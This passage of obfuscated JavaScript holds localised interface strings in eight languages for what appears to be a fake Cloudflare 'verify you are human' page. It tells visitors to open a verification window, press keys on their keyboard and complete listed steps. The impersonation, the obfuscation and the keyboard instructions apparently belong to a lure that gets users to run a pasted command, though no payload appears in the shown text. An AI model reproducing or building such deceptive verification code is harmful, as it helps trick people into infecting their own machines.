_0x1633de={};_0x1633de[_0x4841e1(0x5f8,0x868,0x904,0x96f)]=_0x26399c(0x98e,0x75d,0xde,0x30d)+'…',_0x1633de[_0x4841e1(0x79d,0x5b0,0x298,0xc69)+'mp']=_0x26399c(0x56e,0x1119,0x7ff,0xad3)+_0x26399c(0xfee,0x121a,0xb5a,0xbed)+_0x26399c(0x10e4,0x6e6,0x1391,0xd2d),_0x1633de['need.proc']=_0x4841e1(0xb96,0x51b,0xa5e,0xd03)+_0x26399c(0x68d,0xc48,0x516,0x60a)+_0x26399c(0xa2,-0x71,0x1e,0x3c7),_0x1633de['ver.hum']=_0x26399c(0xe53,0x4c3,0x4cb,0xabd)+'오',_0x1633de[_0x26399c(0x81d,0x9d0,0xd67,0xa42)]=_0x4841e1(0xc41,0xc5d,0x5b1,0xdf1),_0x1633de['privacy']=_0x4841e1(0x3a1,-0x1a4,-0x5,0x6e3),_0x1633de['term']='약관',_0x1633de[_0x26399c(0xf7,0x1ce,0x312,0x667)]=_0x26399c(0x10f9,0x8ae,0x1124,0xcd2),_0x1633de['cf']=_0x4841e1(0x9f5,0xb0d,0x9d6,0xc5c),_0x1633de['footer']=_0x26399c(0xbf5,0x7ec,0x9ac,0xcb4),_0x1633de['complete']=_0x4841e1(0x973,0xc5a,0xa55,0x2f6)+'료하세요',_0x1633de[_0x26399c(0x332,0xbef,0xb15,0x7ce)]='키보드',_0x1633de['prove']='당신이\x20로봇이\x20아님'+'을\x20증명하기\x20위해',_0x1633de[_0x26399c(0x9fe,0x851,0x95a,0x451)]='검증',_0x1633de[_0x4841e1(0xad,0x2e5,0x10f,-0x1e7)+'ask']=_0x26399c(0x923,0x3f3,0x91e,0x9a9)+_0x26399c(0xab7,0x10e8,0xcb8,0xe49)+_0x26399c(0x9e8,0x4a4,0x4ba,0x7a5)+_0x4841e1(0xc68,0x1074,0x69d,0x868)+_0x4841e1(0x7d,0x160,-0x4a1,0x67)+_0x26399c(0x633,0x9c7,0x302,0x530)+_0x4841e1(0x832,0x713,0x8f8,0x872)+_0x26399c(0xd4c,0xaaa,0xde2,0xe25),_0x1633de['press']=_0x26399c(0x429,0x4d4,0x79d,0x52c),_0x1633de[_0x26399c(0x490,0xc4a,0xce7,0x97e)]='검증\x20창에서,\x20누르'+'세요',_0x1633de['press.hold']=_0x26399c(0xbbf,0xd10,0x61a,0x906),_0x1633de[_0x4841e1(0xb11,0xa55,0x113c,0xcc4)]=_0x4841e1(0x72f,0x2eb,0xa86,0xb4d);var _0x5b2e33={};_0x5b2e33[_0x26399c(0x7b4,0xdfb,0x30c,0x93c)]=_0x4841e1(0x6d5,0x405,0xb66,0x28f)+_0x26399c(0x52f,0xc29,0x7a3,0xa22),_0x5b2e33[_0x4841e1(0x79d,0x96f,0x248,0xb64)+'mp']=_0x26399c(0x77a,0x41c,0x554,0x57a)+_0x26399c(0x385,0x3bf,0xcb,0x334)+'Zmogus.\x20Ta'+_0x26399c(0xbc9,0x11c7,0x1323,0xd70)+_0x26399c(0x525,0x227,0x628,0x847)+'\x20sekundes.',_0x5b2e33[_0x26399c(0x1097,0xbfc,0x8d8,0xa31)]=_0x4841e1(0xc48,0xce0,0x113a,0xd28)+_0x4841e1(0xada,0x6fe,0x4ac,0x92a)+'us,\x20reikia'+'\x20patikrint'+_0x4841e1(0x595,0xc00,0x795,0xb39)+_0x26399c(0xd52,0x13a4,0xd58,0xf2c)+'.',_0x5b2e33[_0x26399c(0xbbc,0xc78,0x5d8,0xc32)]='Patvirtink'+_0x4841e1(0x483,0x67f,0x8ad,0x8c9)+_0x26399c(0x15da,0xd51,0x10c5,0xfa1)+'s',_0x5b2e33[_0x4841e1(0x6fe,0x159,0x9cf,0xc71)]='Tvirtinama'+_0x26399c(0x14c0,0x8b4,0x1266,0xe44),_0x5b2e33[_0x4841e1(0x9d9,0xd25,0xce2,0xfea)]=_0x26399c(0xfe8,0x7e0,0x118f,0xc07),_0x5b2e33[_0x26399c(0xc24,-0x64,0x6f9,0x601)]=_0x26399c(0x880,0xdc9,0xa61,0xe26),_0x5b2e33[_0x26399c(0x908,0x180,0x9d0,0x667)]=_0x26399c(0xd7f,0xf9a,0x73a,0xcd2),_0x5b2e33['cf']=_0x4841e1(0x9f5,0xe5d,0x83f,0x369),_0x5b2e33[_0x4841e1(0x57a,0x7c5,0x7b9,0x3ae)]=_0x26399c(0xbe1,0x10cf,0x816,0xb0b)+_0x26399c(0x4d6,-0x9,0x370,0x453)+_0x26399c(-0x4f,0x2ec,0x2cf,0x44e),_0x5b2e33[_0x26399c(0x6e7,0x3c3,0x9cc,0x7b6)]='Atlikite\x20š'+'iuos\x20patvi'+_0x4841e1(0x3fd,0x4df,0x6a0,0x24a)+_0x26399c(0x60c,0xdf4,0xa40,0xb5a)+'dodami',_0x5b2e33[_0x26399c(0xa45,0xd96,0xc37,0x7ce)]=_0x26399c(0x3ce,0x9ca,0x5f4,0x929),_0x5b2e33[_0x26399c(0x71b,-0x271,0x949,0x3c0)]=_0x26399c(0x106,0x40,-0x263,0x3ca)+_0x4841e1(0x1f6,0x7b2,-0x26f,0x6b3)+_0x26399c(0x924,0xb42,0xa21,0xf2a)+_0x26399c(-0x29b,-0x62,-0x16f,0x3d9),_0x5b2e33[_0x26399c(0xa47,0x8c5,0x8b,0x451)]=_0x4841e1(0x338,0x726,-0x2ea,-0x1be)+'i',_0x5b2e33[_0x4841e1(0xad,0x60b,-0x572,-0x1b6)+'ask']=_0x4841e1(0x47c,0x56a,-0xa1,-0x1d3)+_0x4841e1(0x6cb,0x9d2,0x154,0xb52)+_0x4841e1(0x8cd,0x860,0xf0e,0xae3)+_0x26399c(0xcd7,0xbec,0x178,0x794)+'\x20Užduotys\x20'+'turi\x20būti\x20'+_0x4841e1(0x809,0x401,0x816,0xce9)+'\x20tokia\x20tva'+_0x26399c(0x897,0x8da,0xbb8,0xc47)+'\x20jos\x20nurod'+'ytos,\x20o\x20ne'+_0x26399c(0x1502,0x10f5,0xe73,0xf2b)+_0x4841e1(0x874,0x627,0xaa2,0x1fb)+_0x4841e1(0x6eb,0x9df,0xaa2,0x71f)+_0x26399c(0x9b0,0x1551,0x127c,0xfb6)+'pustelėkit'+_0x4841e1(0x8c7,0xe6a,0x52d,0x79a)+_0x26399c(0xfea,0xa9e,0xa07,0xb92),_0x5b2e33[_0x4841e1(0x5b0,0x442,-0x79,0x499)]=_0x4841e1(0xb38,0x1088,0x4e7,0x4ed)+'e',_0x5b2e33['verif.wind']=_0x4841e1(0xcd,-0xba,0xf9,0x1fb)+_0x4841e1(0x2b7,0x826,0x626,0x7bf)+_0x4841e1(0xbc3,0x7a3,0x85c,0xbdf),_0x5b2e33[_0x4841e1(0x380,-0x133,0x54d,0x81c)]=_0x26399c(0x12ca,0xb94,0xfcb,0xe7c)+'e\x20ir\x20palai'+_0x26399c(0x7af,0xc0d,0x7f1,0xdcb),_0x5b2e33[_0x4841e1(0xb11,0x8e2,0x504,0xdb0)]=_0x4841e1(0x475,0xa99,0x516,0x301)+'je';var _0x260477={};_0x260477[_0x26399c(0xa0d,0x840,0xdcf,0x93c)]=_0x4841e1(0x8cc,0xf55,0x254,0xc24)+_0x26399c(0x761,0x5c5,0x920,0x7c1),_0x260477['ver.hum.co'+'mp']='Mengesahka'+_0x26399c(0xe8f,0x10da,0xfa0,0xde8)+'usia.\x20Pros'+_0x4841e1(0xbab,0x75a,0xc6a,0xf0a)+_0x26399c(0xc6e,0xa6f,0x670,0x9ee)+_0x4841e1(-0x5a,0x24c,0x489,0x468)+_0x26399c(0x50a,0x372,0x872,0x636)+_0x26399c(0xa15,-0x1b,0x11c,0x593),_0x260477[_0x4841e1(0x6ed,0xa42,0x385,0xabd)]='perlu\x20meny'+_0x26399c(-0x255,0x32,0xaa,0x3d2)+'amatan\x20sam'+_0x26399c(0x9e2,0xbaa,0xe68,0x9e4)+_0x4841e1(0x787,0x2f0,0xff,0x5a3)+_0x4841e1(0x293,0x559,-0x3be,0x781)+_0x4841e1(0x91e,0x541,0x55b,0x93f),_0x260477[_0x26399c(0xce4,0x7b8,0x8ca,0xc32)]=_0x26399c(0x6fc,0x904,0x3ff,0x324)+'a\x20adalah\x20m'+_0x4841e1(0x9a3,0xf0e,0x9d1,0xbc3),_0x260477[_0x4841e1(0x6fe,0xb4d,0xa3a,0x9d2)]='Mengesahka'+_0x4841e1(0xbe2,0x80e,0xb43,0x718),_0x260477[_0x4841e1(0x9d9,0xab7,0x46a,0xffa)]=_0x26399c(0xbd3,0xaac,0x525,0x7e0),_0x260477[_0x4841e1(0x2bd,-0x2b0,0x1c8,-0x2ae)]=_0x4841e1(0x780,0x732,0x7b1,0xd2a),_0x260477['ray']=_0x4841e1(0x98e,0xb93,0x8c5,0x872),_0x260477['cf']=_0x4841e1(0x9f5,0x105f,0x643,0xd68),_0x260477[_0x26399c(0x75f,0x8e8,0x2c3,0x8be)]=_0x4841e1(0x25b,-0x3b,-0x296,0x47f)+_0x4841e1(0xb6,0x3f6,0x3b5,0x26b)+_0x26399c(0xd48,0xe23,0x12bd,0xd40),_0x260477[_0x4841e1(0x472,0x9ee,0x3fd,-0xf6)]='Lengkapkan'+_0x4841e1(0x96a,0x839,0x6d8,0xd2a)+_0x4841e1(0x84,0x49a,-0x292,-0x5f7)+_0x4841e1(0x76e,0x34b,0xb9c,0x74a)+_0x26399c(0x671,0x19f,0x5f7,0x64a),_0x260477[_0x26399c(0x218,0x558,0x525,0x7ce)]='papan\x20keku'+_0x4841e1(0x1e,0x31e,-0x56e,0x2ab),_0x260477[_0x26399c(-0x18c,-0x205,0x884,0x3c0)]='Untuk\x20memb'+_0x4841e1(0xa9c,0x9b7,0x6d2,0x5cb)+_0x26399c(0xcce,0x109e,0x9d7,0xbb9)+_0x4841e1(0x9e,-0x124,0x3bc,-0x26d)+'t',_0x260477[_0x26399c(0x17d,0x9d,0x7eb,0x451)]=_0x26399c(0x751,0x1201,0xee1,0xb7a);function _0x4841e1(_0x354741,_0x10b0d0,_0xe61555,_0x4d933a){return _0x4e89(_0x354741- -0x11d,_0xe61555);}_0x260477[_0x4841e1(0xad,0x96,-0x85,-0x3aa)+_0x4841e1(0x44d,-0x17,0x97a,0x964)]=_0x26399c(0x125a,0x1300,0xd86,0xecb)+'\x20tugasan\x20d'+_0x26399c(-0x188,0x17a,0x98b,0x431)+_0x26399c(0xc28,0xa10,0x133b,0xe4f)+_0x26399c(0x736,0x67c,-0x16,0x675)+_0x26399c(0x551,0xcd0,0xfc3,0xb25)+_0x26399c(0xbc0,0xa9a,0xdc5,0xa5e)+_0x26399c(0x1153,0xfe1,0xa35,0xd50)+'an\x20yang\x20di'+_0x4841e1(-0x36,-0x445,0x3bb,-0x27c)+_0x4841e1(0x61b,0x408,0xc1d,0x318)+_0x4841e1(0x315,0x910,-0x2ad,-0x335)+_0x4841e1(0x32b,0x3c7,0x373,0x563)+_0x26399c(0x8bf,0x1096,0xfcc,0xcec)+_0x4841e1(0x7f9,0x4d9,0x7de,0xb12)+_0x4841e1(0x9de,0xeba,0xb6e,0x884)+_0x4841e1(0x36f,-0x129,0xce,-0xd3),_0x260477[_0x4841e1(0x5b0,0x3fa,0x8e5,0x28b)]=_0x4841e1(0x906,0x909,0xd82,0x6b2),_0x260477[_0x26399c(0x8b5,0xef7,0xa57,0x97e)]=_0x4841e1(0x74b,0x6b4,0xa97,0xc88)+_0x4841e1(0xb3e,0xfa4,0xdd4,0xd8f)+'esahan,\x20te'+_0x26399c(0xf9,0xb46,0x2c6,0x775),_0x260477[_0x4841e1(0x380,0x2e0,0x67a,0x15a)]=_0x26399c(0xff,0xa64,0x9c7,0x64d)+_0x4841e1(0x71,0x545,0x613,-0x228),_0x260477[_0x26399c(0x108a,0x11ec,0x122e,0xe55)]=_0x4841e1(0x8ff,0x941,0xe51,0x2e4)+'\x20kekunci\x20a'+'nda';var _0x31551e={};_0x31551e[_0x4841e1(0x5f8,0xa7f,0x363,0x977)]=_0x4841e1(0xc30,0x7e0,0x9dd,0x10d7)+'...',_0x31551e['ver.hum.co'+'mp']=_0x26399c(0x2a4,0x332,0x71f,0x323)+_0x4841e1(0x4a,0x3c0,0x287,-0x38e)+'\x20et\x20mennes'+_0x26399c(0xc9,-0x262,0x8a7,0x2e3)+_0x4841e1(0x106,-0x3f7,0x45b,0x428)+_0x4841e1(0xec,0x61c,0x59c,0x2e2)+'.',_0x31551e[_0x26399c(0xfa3,0xc52,0xf52,0xa31)]=_0x4841e1(0x144,0x5b2,0x71a,0x39d)+_0x4841e1(0x6f9,0x175,0x10d,0x955)+'heten\x20til\x20'+_0x26399c(0x645,0x48a,0xfb6,0x9aa)+'en\x20din\x20for'+_0x4841e1(0x873,0x7ec,0xafe,0x693)+_0x26399c(-0x295,0x81c,0x316,0x2f9),_0x31551e[_0x4841e1(0x8ee,0xbfd,0xe8b,0xa60)]=_0x26399c(0xd85,0xbf1,0xafc,0x766)+'\x20du\x20er\x20et\x20'+_0x4841e1(0x65c,-0xb,0x400,0x46a),_0x31551e[_0x26399c(0x53e,0x59a,0xca6,0xa42)]=_0x26399c(-0x39,0x32,0xa0,0x323)+_0x26399c(-0xd,0xf7,0x9ad,0x370),_0x31551e[_0x4841e1(0x9d9,0x6bc,0xa53,0xac7)]=_0x26399c(0xc26,0x4d0,0xc2b,0x954),_0x31551e[_0x4841e1(0x2bd,-0x359,0x878,0x408)]=_0x4841e1(0x54d,0x62f,0x4f7,0x9f9),_0x31551e[_0x26399c(0xb8f,0x16a,0x200,0x667)]=_0x4841e1(0x98e,0xee9,0x4fd,0xc52),_0x31551e['cf']='Cloudflare',_0x31551e['footer']='Ytelse\x20og\x20'+_0x4841e1(0x922,0x466,0xcec,0xd28)+'fra\x20',_0x31551e['complete']='Fullfør\x20di'+'sse\x20bekref'+_0x4841e1(0x39b,0x86b,0x5c2,0x7e5)+_0x26399c(0x141f,0xfe9,0x1192,0xeed),_0x31551e[_0x26399c(0x6ba,0x478,0xcc9,0x7ce)]=_0x4841e1(0x4e1,0x32f,0x28c,0x9b1),_0x31551e[_0x26399c(0x321,0x9e0,0x327,0x3c0)]=_0x4841e1(0xb20,0xbcf,0xf91,0xa22)+'se\x20at\x20du\x20i'+_0x26399c(0x807,0xc64,0x1218,0xdc4)+'ot',_0x31551e[_0x26399c(0x5d4,0x747,0x221,0x451)]=_0x4841e1(-0x21,-0x53f,0x285,-0x113),_0x31551e[_0x26399c(-0x195,0x6d0,0x83a,0x3f1)+_0x26399c(0x582,0x921,0xb85,0x791)]=_0x26399c(0x67e,0xe1e,0x95d,0xad7)+_0x26399c(0xa6,0xb50,0x8e4,0x609)+_0x4841e1(0x3f0,0x6fe,-0x43,0x99a)+_0x4841e1(0x1b0,0xf0,0xa6,-0x4d1)+'ver\x20skal\x20u'+_0x4841e1(0x474,-0x144,0x626,0x978)+_0x4841e1(0x62d,0x381,0x5fa,0x7fc)+'lgen\x20de\x20er'+_0x4841e1(0x5c7,0x7e3,0x756,0x949)+_0x4841e1(0x60a,0x3d9,0x61,0x4ab)+_0x4841e1(0x31f,0x4e8,0x6a,0x4a1)+_0x4841e1(0x947,0x67a,0xdfa,0x449)+_0x4841e1(0xbd5,0xed6,0xec3,0x675)+_0x26399c(0x832,0x50d,0xbed,0x671)+_0x4841e1(0x55,-0x22d,-0x3af,-0x5cc)+_0x26399c(0x7e2,0xa7d,0x340,0x829),_0x31551e[_0x4841e1(0x5b0,0xba6,0x9e7,0x827)]=_0x26399c(0x965,0x5d5,0x261,0x7b7),_0x31551e[_0x4841e1(0x63a,0x87d,0x5ef,0xbc7)]='Trykk\x20på\x20i'+_0x26399c(0x9aa,0xeaa,0x1457,0xe36)+_0x26399c(0x766,0x113,0x92d,0x486),_0x31551e['press.hold']=_0x4841e1(0x88c,0xe42,0x958,0xd0e)+'old',_0x31551e[_0x4841e1(0xb11,0x1197,0xc07,0xb55)]=_0x4841e1(0xaac,0xd37,0x771,0x841)+_0x26399c(-0xdb,0x889,-0x211,0x2b2);var _0x2bbe3c={};_0x2bbe3c['title']=_0x4841e1(0x862,0x424,0xb4f,0x77c)+_0x4841e1(0x1ce,0x39f,-0x44f,-0x2d2),_0x2bbe3c[_0x4841e1(0x79d,0x263,0xa4a,0x833)+'mp']='Sprawdzani'+'e,\x20czy\x20jes'+_0x26399c(-0x235,0x228,0x590,0x3b0)+_0x4841e1(0x839,0x77d,0x6f7,0x37f)+_0x4841e1(0x6e1,0x662,0x3fb,0x577)+_0x26399c(-0x195,0x1cb,-0x7c,0x3ba)+'ekund.',_0x2bbe3c[_0x26399c(0xf01,0xb77,0x6d2,0xa31)]=_0x4841e1(0x8b1,0x5e4,0x22d,0x340)+_0x4841e1(0x768,0xaad,0x49c,0x7fb)+_0x26399c(0xc42,0x134b,0x1236,0xceb)+_0x4841e1(0x8c9,0x41a,0x836,0x2d2)+_0x26399c(0x535,0x1d1,0x9b6,0x437)+'two\x20potacz'+_0x26399c(0xa17,0x10b1,0x7fb,0xe7e),_0x2bbe3c['ver.hum']='Potwierdź,'+_0x26399c(0x3c9,-0x16e,0x40,0x3d5)+_0x4841e1(0x2a5,-0x15a,0x336,-0x2c2)+'em',_0x2bbe3c['ver']=_0x4841e1(0x91c,0x515,0x701,0xd40)+_0x4841e1(0x544,0x14b,0x54f,0x564),_0x2bbe3c[_0x4841e1(0x9d9,0x8cd,0x3d8,0xf6e)]=_0x4841e1(0x7ae,0xcfe,0x91f,0xc15),_0x2bbe3c['term']='Warunki',_0x2bbe3c[_0x26399c(0x85a,0xc8b,0x3cf,0x667)]=_0x26399c(0xe7d,0x1136,0xe85,0xcd2),_0x2bbe3c['cf']=_0x4841e1(0x9f5,0xf09,0xc8d,0x46e),_0x2bbe3c['footer']='Wydajnosé\x20'+_0x26399c(0xf88,0x50a,0x887,0x90c)+_0x26399c(0x8c7,0x65e,0xb35,0x9fa)+_0x4841e1(0x5dc,0x799,0x597,0x2fb),_0x2bbe3c[_0x4841e1(0x472,0x96,0x909,-0xe6)]=_0x26399c(0x690,0x712,0xba5,0xb00)+'niższe\x20kro'+_0x26399c(0xce4,0x573,0xd51,0xac9)+'acji,\x20aby\x20'+_0x4841e1(0x2ab,0x4a7,0x6ed,0x145),_0x2bbe3c[_0x4841e1(0x48a,0x8a7,0x28c,-0x1d1)]=_0x26399c(0xa48,0xf1a,0xd2a,0xf30),_0x2bbe3c[_0x4841e1(0x7c,-0x151,-0x4a0,0x2c7)]=_0x26399c(0xa5,0x79f,0xdb,0x318)+_0x26399c(0x9c8,0x9cf,0x7dd,0x6ee)+_0x26399c(0x6df,0x710,0x6f7,0x915)+_0x4841e1(0xc56,0x1243,0xa90,0x1156),_0x2bbe3c['verify']='Zweryfikow'+'ać',_0x2bbe3c[_0x26399c(0x78a,-0x22d,-0x217,0x3f1)+'ask']=_0x26399c(0x7f6,0xff3,0xa3f,0x98d)+_0x26399c(0xd21,0x10ee,0xf8f,0xb66)+_0x26399c(0x103d,0xf3b,0xb14,0xeae)+_0x4841e1(0x479,0x2d1,0x854,0x2b1)+'\x20muszą\x20być'+_0x4841e1(0x8f1,0x4cd,0x5e4,0x5c8)+'w\x20kolejnoś'+_0x4841e1(0x51e,0x88c,-0x6b,0x83)+'ej\x20są\x20wska'+'zane,\x20a\x20ni'+_0x4841e1(0x401,0x1f2,0x842,0x222)+'\x20Gdy\x20nie\x20m'+'a\x20już\x20żadn'+_0x4841e1(0x7b,-0x51b,0x6c8,-0x2f4)+'ałych\x20krok'+_0x26399c(-0x2ff,0x1a5,0xb7,0x313)+_0x26399c(0x355,0x167,0x4a2,0x40e)+'j.',_0x2bbe3c['press']='Naciskać',_0x2bbe3c[_0x26399c(0xaa3,0x95d,0x39d,0x97e)]=_0x26399c(0x819,-0x190,0x437,0x35b)+'ryfikacji\x20'+_0x4841e1(0x697,0x4bd,0xbef,0xee),_0x2bbe3c['press.hold']=_0x26399c(0x6a5,0xfc4,0xd7a,0xbc5)+_0x4841e1(0xc1,-0x43c,0x721,0x2a7)+'aj',_0x2bbe3c[_0x4841e1(0xb11,0xe66,0x60b,0xc0e)]=_0x4841e1(-0x25,0xd4,-0x298,-0x186)+_0x26399c(0x8cf,0xe7b,0x24e,0x8c7)+'e';var _0x4a50e9={};_0x4a50e9[_0x26399c(0xe10,0xf44,0xdc8,0x93c)]='Um\x20momento'+_0x26399c(0x1164,0x133b,0xbd0,0xe44),_0x4a50e9['ver.hum.co'+'mp']=_0x4841e1(0xb40,0xc22,0xf95,0x4f8)+_0x4841e1(0xb16,0x666,0xd4e,0xbba)+_0x4841e1(0x791,0x118,0x46d,0xcb0)+_0x4841e1(0x6c2,0x27d,0xb6c,0xc51)+_0x4841e1(-0xd,0x655,0x57a,-0x118)+_0x4841e1(-0x90,0x4d4,0x1e4,-0x1cf)+'s.',_0x4a50e9['need.proc']=_0x4841e1(0xa78,0x532,0xa63,0xf60)+_0x26399c(0xcd3,0x6c7,0xaa2,0xd42)+_0x26399c(0x3c7,0x6a0,0x590,0x3a5)+_0x26399c(0xfd9,0x11f1,0xb01,0xcb2)+'ão\x20antes\x20d'+_0x4841e1(0x9cb,0x889,0xf59,0xf49)+_0x26399c(-0xfc,0x509,0x401,0x3b6),_0x4a50e9[_0x26399c(0xd09,0x67a,0xce4,0xc32)]=_0x4841e1(0x199,-0x41b,-0x4f4,-0x4c0)+_0x4841e1(0x9ae,0xfaa,0xbb8,0xd02)+_0x26399c(0xa80,0x1040,0xecc,0x9be),_0x4a50e9[_0x26399c(0x902,0x8b9,0x10a5,0xa42)]=_0x4841e1(0xb40,0xa9f,0xa63,0x1047)+_0x4841e1(0x21a,0x64,-0x2d0,-0xa9),_0x4a50e9['privacy']=_0x26399c(0x8d8,0xb29,0xe07,0x8c0)+'e',_0x4a50e9[_0x26399c(0x4de,0x7d3,0x5e,0x601)]=_0x4841e1(0x222,0x329,0x32f,0x648),_0x4a50e9[_0x4841e1(0x323,0x941,0x6ac,0xc4)]=_0x4841e1(0x98e,0x3bd,0xdb2,0xcdf),_0x4a50e9['cf']=_0x4841e1(0x9f5,0x932,0xe70,0x9aa),_0x4a50e9[_0x4841e1(0x57a,0xb55,0x9ca,-0xfa)]=_0x4841e1(0x3f2,0x5ba,0x28e,0xb4)+'\x20assistênc'+_0x26399c(0xc19,0xe0b,0xabd,0x82f)+_0x4841e1(0x59,-0xba,-0x4cd,0x35)+_0x26399c(0x638,0x854,0xcc5,0xcb3)+_0x26399c(0xbdc,0x295,-0x9,0x569),_0x4a50e9['complete']='Conclua\x20es'+_0x4841e1(0x605,0x277,0xaab,0x337)+_0x26399c(0x812,0x801,0x436,0x325)+_0x26399c(0x9cd,0x298,0xb5f,0x592)+'do',_0x4a50e9[_0x26399c(0x808,0x443,0xce9,0x7ce)]=_0x4841e1(0x30a,0x7e2,0x3af,0x67a),_0x4a50e9['prove']=_0x26399c(0x909,0x6d0,0x609,0x45b)+_0x4841e1(0xf6,0x517,-0x1de,0x399)+_0x4841e1(0x13b,0x27a,-0x1bd,0x6f8)+_0x26399c(0x186,-0x168,0x3f8,0x317),_0x4a50e9['verify']=_0x4841e1(0x4d4,0x5b3,-0x188,0xab8),_0x4a50e9[_0x4841e1(0xad,0xde,0x2eb,0x12)+_0x26399c(0xc88,0x323,0x171,0x791)]='Conclua\x20as'+_0x26399c(0x47d,0x142,0x350,0x60f)+'e\x20cada\x20eta'+_0x26399c(0x1e5,-0x203,-0x1e6,0x30f)+'efas\x20devem'+_0x26399c(0x6b0,0x556,0x2c4,0x6dd)+'uídas\x20na\x20o'+_0x26399c(0x395,0x9a1,0x54b,0x5fe)+'e\x20são\x20indi'+_0x4841e1(0x5cb,0x1e0,0x473,0x38d)+_0x26399c(0x1e4,0xe0,0x127,0x3da)+_0x26399c(0xdd4,0xd77,0xde3,0x76a)+'ando\x20não\x20h'+_0x4841e1(0xe6,0xef,-0x11e,0x398)+_0x26399c(0x29f,0x4e4,0x4ac,0x859)+_0x26399c(0x220,0xf2,0x2d0,0x539)+'nte,\x20cliqu'+_0x26399c(0x7e6,0xaa1,0x916,0x482)+'icar.',_0x4a50e9[_0x26399c(0xd15,0x479,0xae6,0x8f4)]=_0x4841e1(0x46f,0x7a0,0x72a,0xa0c),_0x4a50e9['verif.wind']=_0x26399c(-0x8a,0xed,0x4f2,0x33f)+_0x26399c(0xcaa,0x42b,0x98f,0x75f)+_0x4841e1(0x9ab,0x969,0xda1,0x981)+_0x4841e1(0xc52,0xaba,0xbea,0x933),_0x4a50e9['press.hold']=_0x26399c(0xa4,0x32c,0x804,0x5a5)+'e\x20segure',_0x4a50e9['on.key']=_0x26399c(0x978,0x87e,0x79e,0xce0)+_0x26399c(0x7e9,0x587,0x55f,0x785);var _0x440e8b={};_0x440e8b[_0x4841e1(0x5f8,0x3cd,0xaef,0x829)]='Sačekajte\x20'+'trenutak..'+'.',_0x440e8b[_0x4841e1(0x79d,0xcf4,0x479,0xdaf)+'mp']='Potvrdite\x20'+_0x4841e1(0x1c,0x422,-0x303,0x54c)+'ek\x20izvršav'+_0x26399c(0x3a2,0x5ec,0x961,0x801)+'e\x20radnje.',_0x440e8b['need.proc']=_0x26399c(0x5bd,0x961,0x9b3,0x56f)+_0x4841e1(0xa50,0x794,0xa49,0xa83)+_0x4841e1(0x5ab,0x41c,0x3fc,0x3f0)+_0x4841e1(0x42c,0x30c,0x77,0x92b)+'ici\x20preisp'+_0x26399c(0xa16,0xec8,0xe34,0xb80)+'nost\x20vaše\x20'+_0x26399c(0xee2,0x9a4,0x1099,0xa6f),_0x440e8b['ver.hum']=_0x26399c(-0x2c8,0x183,0x13e,0x38a)+_0x4841e1(0x1c,0x28e,-0xc6,-0x4d2)+'ek',_0x440e8b[_0x4841e1(0x6fe,0xb4e,0x7cd,0x853)]=_0x26399c(0x3d8,0x6f7,0x7a3,0x67b)+_0x26399c(0x108e,0xe24,0xe2f,0xf9c),_0x440e8b['privacy']='Privatnost',_0x440e8b[_0x4841e1(0x2bd,-0x2c7,-0x342,-0x2ef)]=_0x26399c(0x8fa,0x738,0xcb,0x501),_0x440e8b['ray']='Ray\x20ID:\x20',_0x440e8b['cf']='Cloudflare',_0x440e8b[_0x26399c(0xe78,0x69d,0x65f,0x8be)]=_0x4841e1(0x509,0x9ab,0x712,0x9fd)+'e\x20&\x20bezbed'+_0x4841e1(0x150,-0x14d,-0x532,-0x3d8)+_0x26399c(0x634,0x772,0xad8,0x4ff),_0x440e8b[_0x4841e1(0x472,-0x1d9,0x9c6,0x900)]='Završite\x20o'+'ve\x20korake\x20'+_0x4841e1(0xb7a,0xf17,0xc56,0xcef)+'je',_0x440e8b[_0x4841e1(0x48a,0x86a,-0x1f7,0x4f7)]=_0x26399c(0x12ff,0xc21,0xb04,0xe65),_0x440e8b[_0x26399c(-0x1b3,-0xaa,0x1aa,0x3c0)]='Da\x20biste\x20d'+_0x26399c(0x4bd,0x2ca,0x2de,0x8db)+_0x4841e1(0x6b0,0x3ae,0x9ad,0xda)+'ot',_0x440e8b[_0x4841e1(0x10d,0x9e,-0x114,0x79c)]=_0x4841e1(0xa8a,0xc5c,0xd73,0x793),_0x440e8b['complete.t'+_0x4841e1(0x44d,0x8ad,0x485,0x3e7)]='Završite\x20z'+'adatke\x20iz\x20'+_0x4841e1(0xbf9,0x1126,0xbc5,0x890)+_0x26399c(0xba4,0xf94,0x89d,0xce1)+_0x4841e1(0x9b7,0xe7f,0xca9,0x102f)+'iti\x20završe'+'ni\x20redom\x20k'+'ojim\x20su\x20na'+_0x4841e1(0x299,0x914,0x408,0x12f)+_0x26399c(0x452,0x89e,0x9a2,0x650)+_0x4841e1(0x3ff,0x658,0x2cb,0x46b)+_0x26399c(0x13d0,0x9df,0xd32,0xf52)+_0x26399c(0x83d,0x524,0x890,0x508)+_0x4841e1(-0x48,-0x6ab,0xaa,-0x21e)+_0x4841e1(0x31,0x5f1,-0x305,0x5a7)+_0x26399c(0x3e5,0x7b0,0x9bf,0x5fd)+_0x4841e1(0x214,0x328,-0x427,0x34f),_0x440e8b[_0x4841e1(0x5b0,0xb48,0x1e8,0xad4)]=_0x26399c(0x3d1,0x9d4,0x693,0x4cd),_0x440e8b[_0x4841e1(0x63a,0x1b1,0x7b2,0x1f7)]='U\x20prozoru\x20'+_0x4841e1(0xd7,-0x3fe,-0x4f1,-0xf4)+'aciju,\x20pri'+_0x26399c(0x64d,0x471,0x530,0x402),_0x440e8b[_0x4841e1(0x380,-0x197,0x12b,0x23d)]=_0x26399c(0x545,-0xe8,0x5c,0x4cd)+_0x26399c(0x91b,0x2d3,0x1b2,0x80d)+'e',_0x440e8b[_0x26399c(0x10f7,0x851,0xc34,0xe55)]=_0x4841e1(0x28f,0x7e6,0x68c,0x518)+_0x26399c(0x829,0x5b7,0xed,0x545);var _0x1fedfd={};_0x1fedfd[_0x4841e1(0x5f8,0x24b,-0x8a,0x4ed)]='Len\x20chvíľu'+'...',_0x1fedfd[_0x26399c(0xcef,0x815,0xc89,0xae1)+'mp']='Overte,\x20že'+'\x20ste\x20člove'+_0x4841e1(0x581,0x73b,0x28f,0x9dd)+_0x26399c(0x549,0x7ef,0xbd2,0x957)+_0x4841e1(0x56f,0x4cd,0x877,0xb4f)+_0x26399c(0xff0,0x37a,0x649,0x9f2),_0x1fedfd['need.proc']='\x20pred\x20pokr'+_0x26399c(0x258,0x7cf,0x4e5,0x497)+_0x4841e1(0x521,0x433,0xba1,-0x16)+_0x26399c(-0x6d,-0x240,-0xad,0x390)+_0x4841e1(0xb1,0x4cf,-0x3c,0x262)+_0x26399c(0x4dc,0xf44,0x68e,0x9df)+_0x26399c(0xcaf,0x741,0xb09,0x78a)+_0x26399c(0x41f,0x665,0x9a3,0x946),_0x1f